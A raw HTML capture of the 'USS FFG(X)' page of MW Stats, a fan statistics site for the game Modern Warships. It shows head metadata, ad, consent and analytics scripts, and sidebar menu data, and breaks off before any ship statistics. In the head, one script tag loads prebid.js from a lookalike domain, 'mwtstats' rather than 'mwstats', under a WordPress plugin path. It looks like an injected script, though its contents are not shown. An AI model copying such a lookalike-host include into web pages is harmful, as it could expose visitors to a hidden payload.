

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mwstats.info/ships/uss-ffgx-4kwqxhzr
body_size: 60949
content:
<!DOCTYPE html>
<html lang="en" class="no-js" >
<head>
    <title>USS FFG(X) – MW Stats</title>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="twitter:card" content="summary_large_image">
<meta name="description" content="Is a class of multi-mission guided-missile frigates under development for the United States Navy as a follow-on to the modular littoral combat...">
<link rel="alternate" hreflang="en" href="https://mwstats.info/ships/uss-ffgx-4kwqxhzr">
<link rel="alternate" hreflang="zh-Hans" href="https://mwstats.info/ships/uss-ffgx-4kwqxhzr?lang=zh-hans">
<link rel="alternate" hreflang="zh-Hant" href="https://mwstats.info/ships/uss-ffgx-4kwqxhzr?lang=zh-hant">
<link rel="alternate" hreflang="id" href="https://mwstats.info/ships/uss-ffgx-4kwqxhzr?lang=id">
<link rel="alternate" hreflang="ru" href="https://mwstats.info/ships/uss-ffgx-4kwqxhzr?lang=ru">
<link rel="alternate" hreflang="ko" href="https://mwstats.info/ships/uss-ffgx-4kwqxhzr?lang=ko">
<link rel="alternate" hreflang="ja" href="https://mwstats.info/ships/uss-ffgx-4kwqxhzr?lang=ja">
<meta name="robots" content="max-snippet:-1,max-video-preview:-1,max-image-preview:large">
<link rel="canonical" href="https://mwstats.info/ships/uss-ffgx-4kwqxhzr">
<meta property="og:type" content="website">
<meta property="og:site_name" content="MW Stats">
<meta property="og:title" content="USS FFG(X)">
<meta property="og:image" content="https://mwstats.info/images/ship-composite/FFGX.jpeg?v=f95472cb">
<meta property="og:description" content="Is a class of multi-mission guided-missile frigates under development for the United States Navy as a follow-on to the modular littoral combat...">
    <meta name="theme-color" content="#13191C">
    <link rel="stylesheet" href="https://mwstats.info/css/app.css?id=3bb38e3ddca76d82efc9fc6fa9cc5353">
    <script>
        document.documentElement.className =
            document.documentElement.className.replace("no-js","js");
    </script>
    <style>
        .no-js img.lazyload {
            display: none;
        }
    </style>
    <script>
        var buildTimestamp = '2025-12-04T10:30:21+0000';
        var algoliaAppId = 'CU46WT0Y7B';
        var algoliaApiKey = '50eab826dad29c6b9fbb54dbd7584ae1';
        var mws_region = 'US';
    </script>

    <script type="text/javascript">
        var mws_market_tier;

        
        mws_market_tier = "1";
        
    </script>

    <script src="https://mwstats.info/js/lazyload.js?id=f1f1794c22fa25b18da38c96c3fb50f5" async></script>
    <script src="https://api.mwtstats.info/wp-content/plugins/the-moneytizer/prebid.js" defer></script>
    <script src="https://mwstats.info/js/app.js?id=bd27827c3a67bedceab655deec6db1bd" defer></script>
    <script>
        if ('serviceWorker' in navigator) {
            navigator.serviceWorker.register('/service-worker.js');
        }
    </script>

                <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8457395378296827"
                    crossorigin="anonymous"></script>
    
    <link rel="apple-touch-icon" sizes="180x180" href="https://mwstats.info/apple-touch-icon.png?v=gxut561mbxq0f1zwxn6ctlti">
    <link rel="icon" type="image/png" sizes="64x64" href="https://mwstats.info/favicon-64x64.png?v=gxut561mbxq0f1zwxn6ctlti">
    <link rel="icon" type="image/png" sizes="48x48" href="https://mwstats.info/favicon-48x48.png?v=gxut561mbxq0f1zwxn6ctlti">
    <link rel="icon" type="image/png" sizes="32x32" href="https://mwstats.info/favicon-32x32.png?v=gxut561mbxq0f1zwxn6ctlti">
    <link rel="icon" type="image/png" sizes="16x16" href="https://mwstats.info/favicon-16x16.png?v=gxut561mbxq0f1zwxn6ctlti">
        <link rel="manifest" href="https://mwstats.info/manifest.json">


    <meta name="yandex-verification" content="09bea01fcbe592f2" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="color-scheme" content="dark">
    <meta name="darkreader-lock" content="">
    <link rel="alternate" type="application/rss+xml" title="MW Stats" href="https://mwstats.info/content/feed/">

    <meta name="apple-mobile-web-app-capable" content="yes">

    <script async src="//www.ezojs.com/ezoic/sa.min.js"></script>
    <script>
        window.ezstandalone = window.ezstandalone || {};
        ezstandalone.cmd = ezstandalone.cmd || [];

        ezstandalone.cmd.push(function() {
            ezstandalone.enableConsent();
        });

    </script>

    
        
        <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-QE25V6YTRL"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag(){dataLayer.push(arguments);}

            gtag('consent', 'default', {
              'analytics_storage': 'granted',
              'ad_storage': 'granted',
              'ad_user_data': 'granted',
              'ad_personalization': 'granted',
              'functionality_storage': 'granted',
              'wait_for_update': 500
            });

            gtag('consent', 'default', {
              'analytics_storage': 'denied',
              'ad_storage': 'denied',
              'ad_user_data': 'denied',
              'ad_personalization': 'denied',
              'functionality_storage': 'granted',
              'region': ["AT","BE","BG","CY","CZ","DE","DK","EE","EL","ES","FI","FR","HR","HU","IE","IT","LT","LU","LV","MT","NL","PL","PT","RO","SE","SI","SK"],
              'wait_for_update': 500
            });

            window.googlefc = window.googlefc || {};
            window.googlefc.ccpa = window.googlefc.ccpa || {}
            window.googlefc.callbackQueue = window.googlefc.callbackQueue || [];

            window.googlefc.callbackQueue.push({
              'CONSENT_API_READY':
              () => __tcfapi('addEventListener', 2.2, (data, success) => {
                // Purpose 1: Store and/or access information on a device
                // Purpose 3: Create profiles for personalised advertising
                // Purpose 4: Use profiles to select personalised advertising
                // Purpose 7: Measure advertising performance
                // Purpose 8: Measure content performance
                if (success && data && data.purpose && data.purpose.consents && data.purpose.consents[1] && data.purpose.consents[8]) {
                    gtag('consent', 'update', {'analytics_storage': 'granted'});
                }
                if (success && data && data.purpose && data.purpose.consents && data.purpose.consents[1] && data.purpose.consents[3] && data.purpose.consents[4] && data.purpose.consents[7] && data.purpose.consents[8]) {
                    gtag('consent', 'update', {
                        'ad_storage': 'granted',
                        'ad_user_data': 'granted',
                        'ad_personalization': 'granted'
                    });
                }
              })
            });

            gtag('js', new Date());

            gtag('config', 'G-QE25V6YTRL', {
                'transport_type': 'beacon',
                'dimension1': 'ship',
                'mwstats_template': 'ship',
                'mwstats_language': 'en',
            });

            
        </script>
    
</head>
<body class="">

    <div class="app">
        <div class="sidebar-container">
            <div class="sidebar">
                <div class="js-vue"><sidebar-menu v-bind:context="{&quot;i18n&quot;:{&quot;back&quot;:&quot;Back&quot;,&quot;filter_by&quot;:&quot;Filter by %s&quot;,&quot;filter&quot;:&quot;Filter&quot;,&quot;apply_filters&quot;:&quot;Apply filters&quot;,&quot;save&quot;:&quot;Save %s&quot;,&quot;all&quot;:&quot;All&quot;,&quot;modern_warship_stats&quot;:&quot;MW Stats&quot;,&quot;mw_stats&quot;:&quot;MW Stats&quot;,&quot;beta&quot;:&quot;Beta&quot;,&quot;health&quot;:&quot;Health&quot;,&quot;speed&quot;:&quot;Speed&quot;,&quot;maneuveringAbility&quot;:&quot;Maneuvering ability&quot;,&quot;oxygenCapacity&quot;:&quot;Oxygen capacity&quot;,&quot;radarRange&quot;:&quot;Radar range&quot;,&quot;sonarRange&quot;:&quot;Sonar range&quot;,&quot;carrierDeckResources&quot;:&quot;Resource points&quot;,&quot;statistics&quot;:&quot;Statistics&quot;,&quot;m&quot;:&quot;m&quot;,&quot;km&quot;:&quot;km&quot;,&quot;knots&quot;:&quot;knots&quot;,&quot;weaponFireRange&quot;:&quot;Range&quot;,&quot;s&quot;:&quot;s&quot;,&quot;dpm&quot;:&quot;Maximum potential DPM&quot;,&quot;projectileDamage&quot;:&quot;Damage per shot&quot;,&quot;weaponLaunchCount&quot;:&quot;Shots in volley&quot;,&quot;weaponFireCount&quot;:&quot;Projectiles per shot&quot;,&quot;weaponLaunchDelayMax&quot;:&quot;Delay between shots&quot;,&quot;accuracy&quot;:&quot;Accuracy&quot;,&quot;projectileSpread&quot;:&quot;Projectile dispersion&quot;,&quot;weaponPreparingToFireDelayMax&quot;:&quot;Delay before firing&quot;,&quot;recoil&quot;:&quot;Recoil&quot;,&quot;ammoCount&quot;:&quot;Ammo count&quot;,&quot;burstDamage&quot;:&quot;Burst damage&quot;,&quot;burstLength&quot;:&quot;Burst length&quot;,&quot;weaponReload&quot;:&quot;Reload time&quot;,&quot;weaponFireRate&quot;:&quot;Fire rate&quot;,&quot;weaponClipSize&quot;:&quot;Clip size&quot;,&quot;projectileStartSpeed&quot;:&quot;Projectile start speed&quot;,&quot;projectileSpeed&quot;:&quot;Projectile max speed&quot;,&quot;projectileAcceleration&quot;:&quot;Projectile acceleration&quot;,&quot;%&quot;:&quot;%&quot;,&quot;criticalDamageChance&quot;:&quot;Critical damage chance&quot;,&quot;susceptibleToCountermeasures&quot;:&quot;Susceptible to countermeasures&quot;,&quot;lockTimeMax&quot;:&quot;Lock-on time&quot;,&quot;projectileHealth&quot;:&quot;Projectile health&quot;,&quot;speedMin&quot;:&quot;Minimum speed&quot;,&quot;speedMax&quot;:&quot;Maximum speed&quot;,&quot;speedAfterburner&quot;:&quot;Afterburner speed&quot;,&quot;squadronSize&quot;:&quot;Squadron size&quot;,&quot;aviationReserve&quot;:&quot;Aviation reserve&quot;,&quot;cooldown&quot;:&quot;Cooldown&quot;,&quot;search&quot;:&quot;Search&quot;,&quot;projectileRicochet&quot;:&quot;Projectile can ricochet&quot;,&quot;maps&quot;:&quot;Maps&quot;,&quot;maps_description&quot;:&quot;Here are all the layouts of all Modern Warships maps along with spawn point locations. Thanks to &lt;strong&gt;𝗗ᴀᴠᴏꜱ&lt;/strong&gt; for figuring out the spawn point data in the game! Now updated for version 0.82.3.&quot;,&quot;spawn_point_type&quot;:&quot;Spawn point type&quot;,&quot;normal_spawn_points&quot;:&quot;Normal spawn points&quot;,&quot;carrier_spawn_points&quot;:&quot;Carrier spawn points&quot;,&quot;spawn_point_order&quot;:&quot;Spawn point order&quot;,&quot;display_spawn_order&quot;:&quot;Display spawn order&quot;,&quot;ok&quot;:&quot;OK&quot;,&quot;Yes&quot;:&quot;Yes&quot;,&quot;No&quot;:&quot;No&quot;,&quot;aoeDamage&quot;:&quot;AOE damage&quot;,&quot;aoeDamageRadius&quot;:&quot;AOE radius&quot;,&quot;bulletGuidance&quot;:&quot;Projectile guidance&quot;,&quot;vital_stats&quot;:&quot;Vital stats&quot;,&quot;damage_statistics&quot;:&quot;Damage statistics&quot;,&quot;weapon_statistics&quot;:&quot;Weapon statistics&quot;,&quot;projectile_statistics&quot;:&quot;Projectile statistics&quot;,&quot;hasStealth&quot;:&quot;Stealth&quot;,&quot;Unknown&quot;:&quot;Unknown&quot;,&quot;totalBurstDamage&quot;:&quot;Total burst damage&quot;,&quot;burstDamageBaseSurface&quot;:&quot;Burst damage vs surface targets&quot;,&quot;burstDamageBaseAir&quot;:&quot;Burst damage vs air targets&quot;,&quot;burstDamageBaseUnderwater&quot;:&quot;Burst damage vs underwater targets&quot;,&quot;maximumPotentialDpm&quot;:&quot;Maximum potential DPM&quot;,&quot;totalDpm&quot;:&quot;Maximum potential DPM&quot;,&quot;totalDpmSurface&quot;:&quot;DPM vs surface targets&quot;,&quot;totalDpmAir&quot;:&quot;DPM vs air targets&quot;,&quot;totalDpmUnderwater&quot;:&quot;DPM vs underwater targets&quot;,&quot;totalDamage&quot;:&quot;Total damage&quot;,&quot;totalDamageSurface&quot;:&quot;Total damage vs surface targets&quot;,&quot;totalDamageAir&quot;:&quot;Total damage vs air targets&quot;,&quot;totalDamageUnderwater&quot;:&quot;Total damage vs underwater targets&quot;,&quot;firingType&quot;:&quot;Fire mode&quot;,&quot;Automatic [firing type]&quot;:&quot;Automatic&quot;,&quot;Semi-automatic&quot;:&quot;Semi-automatic&quot;,&quot;Yes [stealth]&quot;:&quot;Yes&quot;,&quot;No [stealth]&quot;:&quot;No&quot;,&quot;consumableDamageControl&quot;:&quot;Damage Control&quot;,&quot;consumableCountermeasures&quot;:&quot;Countermeasures&quot;,&quot;consumableAmmoReserve&quot;:&quot;Ammunition Reserve&quot;,&quot;consumableSmoke&quot;:&quot;Smoke&quot;,&quot;consumableTorpedoCountermeasures&quot;:&quot;Torpedo Countermeasures&quot;,&quot;consumables&quot;:&quot;Consumables&quot;,&quot;compare&quot;:&quot;Compare&quot;,&quot;share&quot;:&quot;Share&quot;,&quot;tier&quot;:&quot;Tier&quot;,&quot;view&quot;:&quot;View&quot;,&quot;load_more&quot;:&quot;Load more&quot;,&quot;login_register&quot;:&quot;Login / Register&quot;,&quot;my_account&quot;:&quot;My account&quot;,&quot;download_modal_title&quot;:&quot;Download image&quot;,&quot;download_modal_body_line_1&quot;:&quot;Images on the MW Stats website are derivative works of assets in Modern Warships.&quot;,&quot;download_modal_body_line_2&quot;:&quot;However, the quality of the images has been improved. This is a very time-consuming process.&quot;,&quot;download_modal_body_line_3&quot;:&quot;If you use images from MW Stats in a YouTube video or other content, please mention our site in the video description and include a link.&quot;,&quot;download_modal_body_line_4&quot;:&quot;Thank you!&quot;,&quot;download_modal_download_image&quot;:&quot;Download image (16:9)&quot;,&quot;download_modal_download_image_square&quot;:&quot;Download image (1:1)&quot;,&quot;download_modal_download_image_transparent&quot;:&quot;Download image (transparent)&quot;,&quot;download_modal_close&quot;:&quot;Close&quot;,&quot;download_modal_checkbox_text&quot;:&quot;I have read and understood the above text&quot;,&quot;visualDetectionRange&quot;:&quot;Visual detection range&quot;,&quot;deleteAccount&quot;:&quot;Delete account&quot;,&quot;unlinkPatreon&quot;:&quot;Unlink Patreon&quot;,&quot;artcoin&quot;:&quot;Artcoin&quot;,&quot;market&quot;:&quot;Market&quot;,&quot;price&quot;:&quot;Price&quot;,&quot;buyout&quot;:&quot;Buyout&quot;,&quot;market_tier&quot;:&quot;Tier %s&quot;,&quot;market_tier_auto&quot;:&quot;Tier %s (auto)&quot;,&quot;dab_line_1&quot;:&quot;Ad blockers can&#039;t be used on MW Stats&quot;,&quot;dab_line_2&quot;:&quot;MW Stats is visited over 2 million times every month&quot;,&quot;dab_line_3&quot;:&quot;It costs a lot money to pay for server costs&quot;,&quot;dab_line_4&quot;:&quot;Ad revenue helps MW Stats to stay free for users&quot;,&quot;dab_line_5&quot;:&quot;Please disable your ad blocking extension or add &lt;strong&gt;mwstats.info&lt;/strong&gt; to your adblock allow list. If you don&#039;t want to see ads, you can support MW Stats on Patreon for ad-free browsing.&quot;,&quot;dab_button_1&quot;:&quot;I have disabled adblock&quot;,&quot;dab_button_2&quot;:&quot;Support MW Stats on Patreon&quot;,&quot;visibility&quot;:&quot;Visibility&quot;,&quot;viewRange&quot;:&quot;View Range&quot;,&quot;aerialVisibility&quot;:&quot;Aerial Visibility&quot;,&quot;surfaceVisibility&quot;:&quot;Surface Visibility&quot;,&quot;underwaterVisibility&quot;:&quot;Underwater Visibility&quot;,&quot;stealth&quot;:&quot;Stealth&quot;},&quot;root&quot;:&quot;/&quot;,&quot;hide_language_menu&quot;:false,&quot;lang&quot;:&quot;en&quot;,&quot;current_search_term&quot;:null,&quot;language_links&quot;:[],&quot;is_logged_in&quot;:false,&quot;dynamic_login_button&quot;:false,&quot;login_link&quot;:&quot;/user/login&quot;,&quot;account_link&quot;:&quot;/user/account&quot;,&quot;items&quot;:[{&quot;title&quot;:&quot;EN&quot;,&quot;url&quot;:null,&quot;children&quot;:[{&quot;title&quot;:&quot;English&quot;,&quot;url&quot;:&quot;/ships/uss-ffgx-4kwqxhzr&quot;,&quot;is_language&quot;:true,&quot;active&quot;:true},{&quot;title&quot;:&quot;简体中文&quot;,&quot;url&quot;:&quot;/ships/uss-ffgx-4kwqxhzr?lang=zh-hans&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;繁體中文&quot;,&quot;url&quot;:&quot;/ships/uss-ffgx-4kwqxhzr?lang=zh-hant&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;bahasa Indonesia&quot;,&quot;url&quot;:&quot;/ships/uss-ffgx-4kwqxhzr?lang=id&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;Русский&quot;,&quot;url&quot;:&quot;/ships/uss-ffgx-4kwqxhzr?lang=ru&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;한국어&quot;,&quot;url&quot;:&quot;/ships/uss-ffgx-4kwqxhzr?lang=ko&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;日本語&quot;,&quot;url&quot;:&quot;/ships/uss-ffgx-4kwqxhzr?lang=ja&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false}],&quot;is_language_menu&quot;:true},{&quot;title&quot;:&quot;Ships&quot;,&quot;url&quot;:&quot;/ships&quot;},{&quot;title&quot;:&quot;Modules&quot;,&quot;url&quot;:&quot;/modules&quot;,&quot;children&quot;:[{&quot;title&quot;:&quot;EN&quot;,&quot;url&quot;:null,&quot;children&quot;:[{&quot;title&quot;:&quot;English&quot;,&quot;url&quot;:&quot;/ships/uss-ffgx-4kwqxhzr&quot;,&quot;is_language&quot;:true,&quot;active&quot;:true},{&quot;title&quot;:&quot;简体中文&quot;,&quot;url&quot;:&quot;/ships/uss-ffgx-4kwqxhzr?lang=zh-hans&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;繁體中文&quot;,&quot;url&quot;:&quot;/ships/uss-ffgx-4kwqxhzr?lang=zh-hant&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;bahasa Indonesia&quot;,&quot;url&quot;:&quot;/ships/uss-ffgx-4kwqxhzr?lang=id&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;Русский&quot;,&quot;url&quot;:&quot;/ships/uss-ffgx-4kwqxhzr?lang=ru&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;한국어&quot;,&quot;url&quot;:&quot;/ships/uss-ffgx-4kwqxhzr?lang=ko&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;日本語&quot;,&quot;url&quot;:&quot;/ships/uss-ffgx-4kwqxhzr?lang=ja&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false}],&quot;is_language_menu&quot;:true},{&quot;title&quot;:&quot;Missile batteries&quot;,&quot;url&quot;:&quot;/modules/missile-battery&quot;},{&quot;title&quot;:&quot;Cannons&quot;,&quot;url&quot;:&quot;/modules/cannon&quot;},{&quot;title&quot;:&quot;Grenade launchers&quot;,&quot;url&quot;:&quot;/modules/grenade-launcher&quot;},{&quot;title&quot;:&quot;Torpedo launchers&quot;,&quot;url&quot;:&quot;/modules/torpedo&quot;},{&quot;title&quot;:&quot;Autocannons&quot;,&quot;url&quot;:&quot;/modules/autocannon&quot;},{&quot;title&quot;:&quot;Air defense&quot;,&quot;url&quot;:&quot;/modules/air-defence&quot;}]},{&quot;title&quot;:&quot;Aircraft&quot;,&quot;url&quot;:&quot;/aircraft&quot;,&quot;children&quot;:[{&quot;title&quot;:&quot;EN&quot;,&quot;url&quot;:null,&quot;children&quot;:[{&quot;title&quot;:&quot;English&quot;,&quot;url&quot;:&quot;/ships/uss-ffgx-4kwqxhzr&quot;,&quot;is_language&quot;:true,&quot;active&quot;:true},{&quot;title&quot;:&quot;简体中文&quot;,&quot;url&quot;:&quot;/ships/uss-ffgx-4kwqxhzr?lang=zh-hans&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;繁體中文&quot;,&quot;url&quot;:&quot;/ships/uss-ffgx-4kwqxhzr?lang=zh-hant&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;bahasa Indonesia&quot;,&quot;url&quot;:&quot;/ships/uss-ffgx-4kwqxhzr?lang=id&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;Русский&quot;,&quot;url&quot;:&quot;/ships/uss-ffgx-4kwqxhzr?lang=ru&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;한국어&quot;,&quot;url&quot;:&quot;/ships/uss-ffgx-4kwqxhzr?lang=ko&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;日本語&quot;,&quot;url&quot;:&quot;/ships/uss-ffgx-4kwqxhzr?lang=ja&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false}],&quot;is_language_menu&quot;:true},{&quot;title&quot;:&quot;Helicopter&quot;,&quot;url&quot;:&quot;/aircraft/helicopter&quot;},{&quot;title&quot;:&quot;Fighter&quot;,&quot;url&quot;:&quot;/aircraft/fighter&quot;},{&quot;title&quot;:&quot;Strike fighter&quot;,&quot;url&quot;:&quot;/aircraft/strike-fighter&quot;},{&quot;title&quot;:&quot;Drone&quot;,&quot;url&quot;:&quot;/aircraft/drone&quot;},{&quot;title&quot;:&quot;Bomber&quot;,&quot;url&quot;:&quot;/aircraft/bomber&quot;}]},{&quot;title&quot;:&quot;Unmanned Vessels&quot;,&quot;url&quot;:&quot;/uuvs&quot;},{&quot;title&quot;:&quot;Customization&quot;,&quot;url&quot;:null,&quot;children&quot;:[{&quot;title&quot;:&quot;EN&quot;,&quot;url&quot;:null,&quot;children&quot;:[{&quot;title&quot;:&quot;English&quot;,&quot;url&quot;:&quot;/ships/uss-ffgx-4kwqxhzr&quot;,&quot;is_language&quot;:true,&quot;active&quot;:true},{&quot;title&quot;:&quot;简体中文&quot;,&quot;url&quot;:&quot;/ships/uss-ffgx-4kwqxhzr?lang=zh-hans&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;繁體中文&quot;,&quot;url&quot;:&quot;/ships/uss-ffgx-4kwqxhzr?lang=zh-hant&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;bahasa Indonesia&quot;,&quot;url&quot;:&quot;/ships/uss-ffgx-4kwqxhzr?lang=id&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;Русский&quot;,&quot;url&quot;:&quot;/ships/uss-ffgx-4kwqxhzr?lang=ru&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;한국어&quot;,&quot;url&quot;:&quot;/ships/uss-ffgx-4kwqxhzr?lang=ko&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;日本語&quot;,&quot;url&quot;:&quot;/ships/uss-ffgx-4kwqxhzr?lang=ja&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false}],&quot;is_language_menu&quot;:true},{&quot;title&quot;:&quot;Camouflages&quot;,&quot;url&quot;:&quot;/camos&quot;},{&quot;title&quot;:&quot;Skins&quot;,&quot;url&quot;:&quot;/skins&quot;},{&quot;title&quot;:&quot;Flags&quot;,&quot;url&quot;:&quot;/flags&quot;},{&quot;title&quot;:&quot;Titles&quot;,&quot;url&quot;:&quot;/titles&quot;},{&quot;title&quot;:&quot;Avatars&quot;,&quot;url&quot;:&quot;/avatars&quot;}]},{&quot;title&quot;:&quot;Maps&quot;,&quot;url&quot;:&quot;/maps&quot;},{&quot;title&quot;:&quot;Battle Pass&quot;,&quot;url&quot;:&quot;/battlepass&quot;},{&quot;title&quot;:&quot;Events&quot;,&quot;url&quot;:&quot;/events&quot;},{&quot;title&quot;:&quot;Articles&quot;,&quot;url&quot;:&quot;/content/articles/&quot;},{&quot;title&quot;:&quot;Leveling&quot;,&quot;url&quot;:&quot;/levels&quot;},{&quot;title&quot;:&quot;About MW Stats&quot;,&quot;url&quot;:&quot;/about&quot;},{&quot;title&quot;:&quot;Settings&quot;,&quot;url&quot;:&quot;/settings&quot;}],&quot;current_item&quot;:&quot;ships&quot;}"><div><!--[--><div class="menu__slide"><div class="menu__slide-inner"><a href="/" class="sidebar-logo"><div class="sidebar-logo__icon"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><g fill="none" fill-rule="evenodd"><rect width="24" height="24" fill="#dc2626" rx="2"></rect><path fill="#000" stroke="#000" stroke-linejoin="round" d="m16.2 8.5 3.5 3.5-3.5 3.5H4.5v-7h11.7Z"></path><path fill="#FFF" d="m6.23 9 3.91 6H5V9h1.23ZM16 9l3 3-3 3h-.98l-3.91-6H16ZM9.48 9l3.91 6h-1.62L7.86 9h1.62Z"></path></g></svg></div><div class="sidebar-logo__text">MW Stats</div></a><form class="sidebar-search" action="/search"><input type="text" name="q" placeholder="Search" autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"><!----><button type="submit" class="sidebar-search__button"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path d="M12.5,11 L11.71,11 L11.43,10.73 C12.41,9.59 13,8.11 13,6.5 C13,2.91 10.09,0 6.5,0 C2.91,0 0,2.91 0,6.5 C0,10.09 2.91,13 6.5,13 C8.11,13 9.59,12.41 10.73,11.43 L11,11.71 L11,12.5 L16,17.49 L17.49,16 L12.5,11 Z M6.5,11 C4.01,11 2,8.99 2,6.5 C2,4.01 4.01,2 6.5,2 C8.99,2 11,4.01 11,6.5 C11,8.99 8.99,11 6.5,11 Z"></path></svg></button></form><!--[--><div><button class="sidebar-item"><span class="sidebar-item__language-icon"><svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 0 24 24" width="24px" fill="#000000"><path d="M0 0h24v24H0z" fill="none"></path><path d="M11.99 2C6.47 2 2 6.48 2 12s4.47 10 9.99 10C17.52 22 22 17.52 22 12S17.52 2 11.99 2zm6.93 6h-2.95c-.32-1.25-.78-2.45-1.38-3.56 1.84.63 3.37 1.91 4.33 3.56zM12 4.04c.83 1.2 1.48 2.53 1.91 3.96h-3.82c.43-1.43 1.08-2.76 1.91-3.96zM4.26 14C4.1 13.36 4 12.69 4 12s.1-1.36.26-2h3.38c-.08.66-.14 1.32-.14 2 0 .68.06 1.34.14 2H4.26zm.82 2h2.95c.32 1.25.78 2.45 1.38 3.56-1.84-.63-3.37-1.9-4.33-3.56zm2.95-8H5.08c.96-1.66 2.49-2.93 4.33-3.56C8.81 5.55 8.35 6.75 8.03 8zM12 19.96c-.83-1.2-1.48-2.53-1.91-3.96h3.82c-.43 1.43-1.08 2.76-1.91 3.96zM14.34 14H9.66c-.09-.66-.16-1.32-.16-2 0-.68.07-1.35.16-2h4.68c.09.65.16 1.32.16 2 0 .68-.07 1.34-.16 2zm.25 5.56c.6-1.11 1.06-2.31 1.38-3.56h2.95c-.96 1.65-2.49 2.93-4.33 3.56zM16.36 14c.08-.66.14-1.32.14-2 0-.68-.06-1.34-.14-2h3.38c.16.64.26 1.31.26 2s-.1 1.36-.26 2h-3.38z"></path></svg></span><span class="sidebar-item__text">EN</span><span class="sidebar-item__arrow-icon"><svg width="18" height="18" viewBox="0 0 18 18" xmlns="http://www.w3.org/2000/svg"><path d="M9 1 7.59 2.41 13.17 8H1v2h12.17l-5.58 5.59L9 17l8-8z" fill="#000" fill-rule="nonzero"></path></svg></span></button></div><div><!----></div><div><!----></div><div><!----></div><div><!----></div><div><!----></div><div><!----></div><div><!----></div><div><!----></div><div><!----></div><div><!----></div><div><!----></div><div><!----></div><!--]--><div><a href="/user/login" class="sidebar-item"><span class="sidebar-item__language-icon"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22"><path fill="white" fill-rule="nonzero" d="M11 11a4 4 0 1 0 0-8 4 4 0 0 0 0 8Zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4Z"></path></svg></span><span class="sidebar-item__text">Login / Register</span></a></div><!----><!----><!--[--><div><!----><!----><!----></div><div><a href="/ships" class="sidebar-item--active sidebar-item"><span class="sidebar-item__text">Ships</span><!----></a><!----><!----></div><div><!----><button class="sidebar-item"><span class="sidebar-item__text">Modules</span><span class="sidebar-item__arrow-icon"><svg width="18" height="18" viewBox="0 0 18 18" xmlns="http://www.w3.org/2000/svg"><path d="M9 1 7.59 2.41 13.17 8H1v2h12.17l-5.58 5.59L9 17l8-8z" fill="#000" fill-rule="nonzero"></path></svg></span></button><!----></div><div><!----><button class="sidebar-item"><span class="sidebar-item__text">Aircraft</span><span class="sidebar-item__arrow-icon"><svg width="18" height="18" viewBox="0 0 18 18" xmlns="http://www.w3.org/2000/svg"><path d="M9 1 7.59 2.41 13.17 8H1v2h12.17l-5.58 5.59L9 17l8-8z" fill="#000" fill-rule="nonzero"></path></svg></span></button><!----></div><div><a href="/uuvs" class="sidebar-item"><span class="sidebar-item__text">Unmanned Vessels</span><!----></a><!----><!----></div><div><!----><button class="sidebar-item"><span class="sidebar-item__text">Customization</span><span class="sidebar-item__arrow-icon"><svg width="18" height="18" viewBox="0 0 18 18" xmlns="http://www.w3.org/2000/svg"><path d="M9 1 7.59 2.41 13.17 8H1v2h12.17l-5.58 5.59L9 17l8-8z" fill="#000" fill-rule="nonzero"></path></svg></span></button><!----></div><div><a href="/maps" class="sidebar-item"><span class="sidebar-item__text">Maps</span><!----></a><!----><!----></div><div><a href="/battlepass" class="sidebar-item"><span class="sidebar-item__text">Battle Pass</span><!----></a><!----><!----></div><div><a href="/events" class="sidebar-item"><span class="sidebar-item__text">Events</span><!----></a><!----><!----></div><div><a href="/content/articles/" class="sidebar-item"><span class="sidebar-item__text">Articles</span><!----></a><!----><!----></div><div><a href="/levels" class="sidebar-item"><span class="sidebar-item__text">Leveling</span><!----></a><!----><!----></div><div><a href="/about" class="sidebar-item"><span class="sidebar-item__text">About MW Stats</span><!----></a><!----><!----></div><div><a href="/settings" class="sidebar-item"><span class="sidebar-item__text">Settings</span><!----></a><!----><!----></div><!--]--><div class="sidebar-social"><!--[--><!--]--></div></div></div><!--]--></div></sidebar-menu></div>


            </div>
        </div>

